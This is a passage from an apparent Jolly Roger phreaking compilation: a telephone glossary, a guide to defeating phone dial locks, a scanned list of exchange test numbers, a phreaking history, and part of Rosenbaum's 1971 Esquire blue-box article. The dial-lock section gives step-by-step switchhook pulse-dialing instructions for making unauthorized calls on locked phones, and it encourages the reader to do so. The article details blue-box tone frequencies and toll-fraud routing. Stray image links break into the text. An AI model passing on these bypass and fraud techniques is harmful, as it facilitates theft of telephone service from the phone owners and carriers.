POTS: Plain Old Telephone Service - Basic service with no extra "frills".ROTL: Remote Office Test Line - A means for remotely testing trunks.

RTA: Remote Trunk Arrangement - An extension to the TSPS system permitting its services to be provided up to 200 miles from the TSPS site.

SF: Single Frequency. A signaling method for trunks: 2600hz is impressed upon idle trunks.

Supervise: To monitor the status of a call.

SxS: (Step-by-Step or Strowger switch) - An electromechanical office type utilizing a gross-motion stepping switch as a combination network and distributed control.

Talkoff: The phenomenon of accidental synthesis of a machine-intelligible signal by human voice causing an unintended response. "whistling a tone".

Trunk: A path between central offices; in general 2-wire for interlocal, 4-wire for intertoll.

TSPS: Traffic Service Position System - A system that provides, under storedprogram control, efficient operator assistance for toll calls. It does not switch the customer, but provides a bridge connection to the operator.

X-bar: (Crossbar) - An electromechanical office type utilizing a "fine-motion" coordinate switch and a multiplicity of central controls (called markers).

There are four varieties:

- No.1 Crossbar: Used in large urban office application; (1938)
- No.3 Crossbar: A small system started in (1974).
- No.4A/4M Crossbar: A 4-wire toll machine; (1943).
- No½ Crossbar: A machine originally intended for relatively small suburban applications; (1948)

Crossbar Tandem: A machine used for interlocal office switching.

# **147.Phone Dial Locks -- How to Beat'em by The Jolly Roger**

Have you ever been in an office or somewhere and wanted to make a free phone call but some asshole put a lock on the phone to prevent out-going calls? Fret no more phellow phreak, for every system can be beaten with a little knowledge!

There are two ways to beat this obstacle, first pick the lock, I don't have the time to teach locksmithing so we go to the second method which takes advantage of telephone electronics.

To be as simple as possible when you pick up the phone you complete a circuit known as a local loop. When you hang up you break the circuit. When you dial (pulse) it also breaks the circuit but not long enough to hang up! So you can "Push-dial." To do this you >>> RAPIDLY <<< depress the switchhook. For example, to dial an operator (and then give her the number you want to call) >>> RAPIDLY <<< & >>> EVENLY <<< depress the switchhook 10 times. To dial 634-1268, depress 6 X'S pause, then 3 X'S, pause, then 4X'S, etc. It takes a little practice but you'll get the hang of it. Try practicing with your own # so you'll get a busy tone when right. It'll also work on touch-toneÖ since a DTMF line will also accept pulse. Also, never depress the switchhook for more than a second or it'll hang up!

Finally, remember that you have just as much right to that phone as the asshole who put the lock on it!Almost every exchange in the bell system has test #'s and other "goodies" such as loops with dial-ups. These "goodies" are usually found between 9900 and 9999 in your local exchange. If you have the time and initiative, scan your exchange and you may become lucky!

Here are some findings in the 914-268 exchange:

9900 - ANI 9901 - ANI 9927 - OSC. TONE (POSSIBLE TONE SIDE OF A LOOP) 9936 - VOICE # TO THE TELCO CENTRAL OFFICE 9937 - VOICE # TO THE TELCO CENTRAL OFFICE 9941 - COMPUTER (DIGITAL VOICE TRANSMISSION?) 9960 - OSC. TONE (TONE SIDE LOOP) MAY ALSO BE A COMPUTER IN SOME EXCHANGES 9961 - NO RESPONSE (OTHER END OF LOOP?) 9962 - NO RESPONSE (OTHER END OF LOOP?) 9963 - NO RESPONSE (OTHER END OF LOOP?) 9966 - COMPUTER (SEE 9941) 9968 - TONE THAT DISAPPEARS--RESPONDS TO CERTAIN TOUCH-TONE KEYS

Most of the numbers between 9900 & 9999 will ring or go to a "what #, please?" operator.

# **149.A Short History of Phreaking by The Jolly Roger**

Well now we know a little vocabulary, and now its into history, Phreak history. Back at MIT in 1964 arrived a student by the name of Stewart Nelson, who was extremely interested in the telephone. Before entering MIT, he had built autodialers, cheese boxes, and many more gadgets. But when he came to MIT he became even more interested in "fone-hacking" as they called it. After a little while he naturally started using the PDP-1, the schools computer at that time, and from there he decided that it would be interesting to see whether the computer could generate the frequencies required for blue boxing. The hackers at MIT were not interested in ripping off Ma Bell, but just exploring the telephone network. Stew (as he was called) wrote a program to generate all the tones and set off into the vast network.

Now there were more people phreaking than the ones at MIT. Most people have heard of Captain Crunch (No not the cereal), he also discovered how to take rides through the fone system, with the aid of a small whistle found in a cereal box (can we guess which one?). By blowing this whistle, he generated the magical 2600hz and into the mouthpiece it sailed, giving him complete control over the system. I have heard rumors that at one time he made about  $\frac{1}{4}$  of the calls coming out of San Francisco. He got famous fast. He made the cover of people magazine and was interviewed several times (as you'll soon see). Well he finally got caught after a long adventurous career. After he was caught he was put in jail and was beaten up quite badly because he would not teach other inmates how to box calls. After getting out, he joined Apple computer and is still out there somewhere.

Then there was Joe the Whistler, blind form the day he was born. He could whistle a perfect 2600hz tone. It was rumored phreaks used to call him to tune their boxes.

Well that was up to about 1970, then from 1970 to 1979, phreaking was mainly done by college students, businessmen and anyone who knew enough about electronics and the fone company to make a 555 Ic to generate those magic tones. Businessmen and a few college students mainly just blue box to get free calls. The others were still there, exploring 800#'s and the new ESS systems. ESS posed a big problem for phreaks then and even a bigger one now. ESS was not widespread, but where it was, blue boxing was next to impossible except for the most experienced phreak. Today ESS is installed in almost all major cities and blue boxing is getting harder and harder.

1978 marked a change in phreaking, the Apple ][, now a computer that was affordable, could be programmed, and could save all that precious work on acassette. Then just a short while later came the Apple Cat modem. With this modem, generating all blue box tones was easy as writing a program to count form one to ten (a little exaggerated). Pretty soon programs that could imitate an operator just as good as the real thing were hitting the community, TSPS and Cat's Meow, are the standard now and are the best.

1982-1986: LD services were starting to appear in mass numbers. People now had programs to hack LD services, telephone exchanges, and even passwords. By now many phreaks were getting extremely good and BBS's started to spring up everywhere, each having many documentations on phreaking for the novice. Then it happened, the movie War Games was released and mass numbers of sixth grade to all ages flocked to see it. The problem wasn't that the movie was bad, it was that now EVERYONE wanted to be a hacker/phreak. Novices came out in such mass numbers, that bulletin boards started to be busy 24 hours a day. To this day, they still have not recovered. Other problems started to occur, novices guessed easy passwords on large government computers and started to play around... Well it wasn't long before they were caught, I think that many people remember the 414-hackers. They were so stupid as to say "yes" when the computer asked them whether they'd like to play games. Well at least it takes the heat off the real phreaks/hacker/crackers.

# **150. "Secrets of the Little Blue Box" by Ron Rosenbaum**

Dudes... These four files contain the story, "Secrets of the Little Blue Box".

-A story so incredible it may even make you feel sorry for the phone company-

Printed in the October 1971 issue of Esquire Magazine. If you happen to be in a library and come across a collection of Esquire magazines, the October 1971 issue is the first issue printed in the smaller format. The story begins on page 116 with a picture of a blue box.

--One Farad Cap, Atlantic Anarchist Guild

The Blue Box Is Introduced: Its Qualities Are Remarked I am in the expensively furnished living room of Al Gilbertson (His real name has been changed.), the creator of the "blue box." Gilbertson is holding one of his shiny black-andsilver "blue boxes" comfortably in the palm of his hand, pointing out the thirteen little red push buttons sticking up from the console. He is dancing his fingers over the buttons, tapping out discordant beeping electronic jingles. He is trying to explain to me how his little blue box does nothing less than place the entire telephone system of the world, satellites, cables and all, at the service of the blue-box operator, free of charge.

"That's what it does. Essentially it gives you the power of a super operator. You seize a tandem with this top button," he presses the top button with his index finger and the blue box emits a high-pitched cheep, "and like that" - cheep goes the blue box again -- "you control the phone company's long-distance switching systems from your cute little Princes phone or any old pay phone. And you've got anonymity. An operator has to operate from a definite location: the phone company knows where she is and what she's doing. But with your beeper box, once you hop onto a trunk, say from a Holiday Inn 800 (toll-free) number, they don't know where you are, or where you're coming from, they don't know how you slipped into their lines and popped up in that 800 number. They don't even know anything illegal is going on. And you can obscure your origins through as many levels as you like. You can call next door by way of White Plains, then over to Liverpool by cable, and then back here by satellite. You can call yourself from one pay phone all the way around the world to a pay phone next to you. And you get your dime back too."

"And they can't trace the calls? They can't charge you?" "Not if you do it the right way. But you'll find that the free-call thing isn't really as exciting at first as the feeling of power you get from having one of these babies in your hand. I've watched people when they first get hold of one of these things and start using it, and discover they can make connections, set up crisscross and zigzag switching patterns back and forth across the world. They hardly talk tothe people they finally reach. They say hello and start thinking of what kind of call to make next. They go a little crazy." He looks down at the neat little package in his palm. His fingers are still dancing, tapping out beeper patterns.

"I think it's something to do with how small my models are. There are lots of blue boxes around, but mine are the smallest and most sophisticated electronically. I wish I could show you the prototype we made for our big syndicate order."

He sighs. "We had this order for a thousand beeper boxes from a syndicate front man in Las Vegas. They use them to place bets coast to coast, keep lines open for hours, all of which can get expensive if you have to pay. The deal was a thousand blue boxes for \$300 apiece. Before then we retailed them for \$1500 apiece, but \$300,000 in one lump was hard to turn down. We had a manufacturing deal worked out in the Philippines. Everything ready to go. Anyway, the model I had ready for limited mass production was small enough to fit inside a flip-top Marlboro box. It had flush touch panels for a keyboard, rather than these unsightly buttons, sticking out. Looked just like a tiny portable radio. In fact, I had designed it with a tiny transistor receiver to get one AM channel, so in case the law became suspicious the owner could switch on the radio part, start snapping his fingers, and no one could tell anything illegal was going on. I thought of everything for this model -- I had it lined with a band of thermite which could be ignited by radio signal from a tiny button transmitter on your belt, so it could be burned to ashes instantly in case of a bust. It was beautiful. A beautiful little machine. You shouldÆve seen the faces on these syndicate guys when they came back after trying it out. They'd hold it in their palm like they never wanted to let it go, and they'd say, 'I can't believe it. I can't believe it.' You probably won't believe it until you try it."

The Blue Box Is Tested: Certain Connections Are Made

About eleven o'clock two nights later Fraser Lucey has a blue box in the palm of his left hand and a phone in the palm of his right. He is standing inside a phone booth next to an isolated shut-down motel off Highway 1. I am standing outside the phone booth.

Fraser likes to show off his blue box for people. Until a few weeks ago when Pacific Telephone made a few arrests in his city, Fraser Lucey liked to bring his blue box (This particular blue box, like most blue boxes, is not blue. Blue boxes have come to be called "blue boxes" either because 1) The first blue box ever confiscated by phone-company security men happened to be blue, or 2) To distinguish them from "black boxes." Black boxes are devices, usually a resistor in series, which, when attached to home phones, allow all incoming calls to be made without charge to one's caller.) to parties. It never failed: A few cheeps from his device and Fraser became the center of attention at the very hippest of gatherings, playing phone tricks and doing request numbers for hours. He began to take orders for his manufacturer in Mexico. He became a dealer.

Fraser is cautious now about where he shows off his blue box. But he never gets tired of playing with it. "It's like the first time every time," he tells me.

Fraser puts a dime in the slot. He listens for a tone and holds the receiver up to my ear. I hear the tone. Fraser begins describing, with a certain practiced air, what he does while he does it. "I'm dialing an 800 number now. Any 800 number will do. It's toll free. Tonight I think I'll use the ----- (he names a well-know rent-a-car company) 800 number. Listen, It's ringing. Here, you hear it? Now watch." He places the blue box over the mouthpiece of the phone so that the one silver and twelve black push buttons are facing up toward me. He presses the silver button -- the one at the top -- and I hear that high-pitched beep. "That's 2600 cycles per second to be exact," says Lucey. "Now, quick. Listen." He shoves the earpiece at me. The ringing has vanished. The line gives a slight hiccough, there is a sharp buzz, and then nothing but soft white noise.

"We're home free now," Lucey tells me, taking back the phone and applying the blue box to its mouthpiece once again. "We're up on a tandem, into a long-lines trunk. Once you're up on a tandem, you can send yourself anywhere you want to go." He decides to check out London first. He chooses a certain pay phonelocated in Waterloo Station. This particular pay phone is popular with the phone-phreaks network because there are usually people walking by at all hours who will pick it up and talk for a while.

He presses the lower left-hand corner button which is marked "KP" on the face of the box. "That's Key Pulse. It tells the tandem we're ready to give it instructions. First I'll punch out KP 182 START, which will slide us into the overseas sender in White Plains." I hear a neat clunk-cheep. "I think we'll head over to England by satellite. Cable is actually faster and the connection is somewhat better, but I like going by satellite. So I just punch out KP Zero 44. The Zero is supposed to guarantee a satellite connection and 44 is the country code for England. Okay... we're there. In Liverpool actually. Now all I have to do is punch out the London area code which is 1, and dial up the pay phone. Here, listen, I've got a ring now."

I hear the soft quick purr-purr of a London ring. Then someone picks up the phone.

"Hello," says the London voice.

"Hello. Who's this?" Fraser asks.

"Hello. There's actually nobody here. I just picked this up while I was passing by. This is a public phone. There's no one here to answer actually."

"Hello. Don't hang up. I'm calling from the United States."

"Oh. What is the purpose of the call? This is a public phone you know."

"Oh. You know. To check out, uh, to find out what's going on in London. How is it there?"

"Its five o'clock in the morning. It's raining now."

"Oh. Who are you?"

The London passerby turns out to be an R.A.F. enlistee on his way back to the base in Lincolnshire, with a terrible hangover after a thirty-six-hour pass. He and Fraser talk about the rain. They agree that it's nicer when it's not raining. They say good-bye and Fraser hangs up. His dime returns with a nice clink.

"Isn't that far out," he says grinning at me. "London, like that."

Fraser squeezes the little blue box affectionately in his palm. "I told ya this thing is for real. Listen, if you don't mind I'm gonna try this girl I know in Paris. I usually give her a call around this time. It freaks her out. This time I'll use the ------ (a different rent-a-car company) 800 number and we'll go by overseas cable, 133; 33 is the country code for France, the 1 sends you by cable. Okay, here we go.... Oh damn. Busy. Who could she be talking to at this time?"

A state police car cruises slowly by the motel. The car does not stop, but Fraser gets nervous. We hop back into his car and drive ten miles in the opposite direction until we reach a Texaco station locked up for the night. We pull up to a phone booth by the tire pump. Fraser dashes inside and tries the Paris number. It is busy again.

"I don't understand who she could be talking to. The circuits may be busy. It's too bad I haven't learned how to tap into lines overseas with this thing yet."

Fraser begins to phreak around, as the phone phreaks say. He dials a leading nationwide charge card's 800 number and punches out the tones that bring him the time recording in Sydney, Australia. He beeps up the weather recording in Rome, in Italian of course. He calls a friend in Boston and talks about a certain over-the-counter stock they are into heavily. He finds the Paris number busy again. He calls up "Dial a Disc" in London, and we listen to Double Barrel byDavid and Ansil Collins, the number-one hit of the week in London. He calls up a dealer of another sort and talks in code. He calls up Joe Engressia, the original blind phone-phreak genius, and pays his respects. There are other calls. Finally Fraser gets through to his young lady in Paris.

They both agree the circuits must have been busy, and criticize the Paris telephone system. At two-thirty in the morning Fraser hangs up, pockets his dime, and drives off, steering with one hand, holding what he calls his "lovely little blue box" in the other.

You Can Call Long Distance For Less Than You Think

"You see, a few years ago the phone company made one big mistake," Gilbertson explains two days later in his apartment. "They were careless enough to let some technical journal publish the actual frequencies used to create all their multifrequency tones. Just a theoretical article some Bell Telephone Laboratories engineer was doing about switching theory, and he listed the tones in passing. At ----- (a well-known technical school) I had been fooling around with phones for several years before I came across a copy of the journal in the engineering library. I ran back to the lab and it took maybe twelve hours from the time I saw that article to put together the first working blue box. It was bigger and clumsier than this little baby, but it worked."

It's all there on public record in that technical journal written mainly by Bell Lab people for other telephone engineers. Or at least it was public. "Just try and get a copy of that issue at some engineering-school library now.

Bell has had them all red-tagged and withdrawn from circulation," Gilbertson tells me.

"But it's too late. It's all public now. And once they became public the technology needed to create your own beeper device is within the range of any twelve-year-old kid, any twelve-year-old blind kid as a matter of fact. And he can do it in less than the twelve hours it took us. Blind kids do it all the time. They can't build anything as precise and compact as my beeper box, but theirs can do anything mine can do."

#### "How?"

"Okay. About twenty years ago AT&T. made a multi-billion-dollar decision to operate its entire long-distance switching system on twelve electronically generated combinations of twelve master tones. Those are the tones you sometimes hear in the background after you've dialed a long-distance number. They decided to use some very simple tones -- the tone for each number is just two fixed single-frequency tones played simultaneously to create a certain beat frequency. Like 1300 cycles per second and 900 cycles per second played together give you the tone for digit 5. Now, what some of these phone phreaks have done is get themselves access to an electric organ. Any cheap family home-entertainment organ. Since the frequencies are public knowledge now -- one blind phone phreak has even had them recorded in one of the talking books for the blind -- they just have to find the musical notes on the organ which correspond to the phone tones. Then they tape them. For instance, to get Ma Bell's tone for the number 1, you press down organ keys F~5 and A~5 (900 and 700 cycles per second) at the same time. To produce the tone for 2 it's  $F~5$  and  $C~6$  (1100 and 700 cps). The phone phreaks circulate the whole list of notes so there's no trial and error anymore."

He shows me a list of the rest of the phone numbers and the two electric organ keys that produce them.

"Actually, you have to record these notes at 3 3/4 inches-per-second tape speed and double it to 7  $\frac{1}{2}$  inches-per-second when you play them back, to get the proper tones," he adds.

